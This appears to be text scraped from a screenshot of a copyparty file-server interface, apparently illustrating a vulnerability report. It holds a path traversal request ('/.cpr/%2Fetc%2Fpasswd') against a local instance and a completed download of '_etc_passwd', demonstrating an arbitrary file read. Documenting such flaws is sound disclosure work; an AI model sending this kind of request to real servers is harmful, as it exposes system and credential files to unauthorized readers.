 127.0.0.1:8085/.cpr/%2Fetc%2Fpasswd
7fe1e6788eaa // 7.21 GiB free of 39.1 GiB
access Login
_etc_passwd
Completed — 1.2 KB
Show all downloads
--
...
+ -
[root]
c File Name
-txt- copyparty-sfx.py 628 682 py 2023-07-08 00:08:08
control-panel | prev / up / next
π